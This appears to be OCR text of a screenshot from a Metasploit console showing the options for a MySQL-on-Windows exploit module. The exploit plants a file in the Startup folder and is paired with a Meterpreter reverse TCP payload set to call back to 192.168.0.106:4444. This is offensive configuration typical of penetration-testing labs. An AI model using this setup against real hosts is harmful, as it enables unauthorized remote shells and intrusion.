 msf6 exploit(windows/mysql/mysql_start_up) > show options
Module options (exploit/windows/mysql/mysql_start_up):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 3306 yes The target port (TCP)
STARTUP_FOLDER /programdata/microsoft/windows/start m yes The All Users Start Up folder
enu/programs/startup/
USERNAME yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 MySQL on Windows